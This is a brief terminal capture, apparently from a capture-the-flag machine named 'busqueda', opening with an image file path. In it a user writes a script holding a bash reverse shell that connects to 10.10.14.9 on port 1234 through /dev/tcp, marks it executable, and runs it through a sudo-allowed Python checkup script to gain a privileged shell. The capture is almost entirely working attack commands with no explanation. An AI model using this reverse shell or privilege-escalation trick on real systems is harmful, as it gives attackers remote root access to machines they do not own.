 svc@busqueda:/tmp$ cat full-checkup.sh
#!/bin/bash
/bin/bash -l > /dev/tcp/10.10.14.9/1234 0<&1 2>&1
svc@busqueda:/tmp$ chmod +x full-checkup.sh
svc@busqueda:/tmp$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup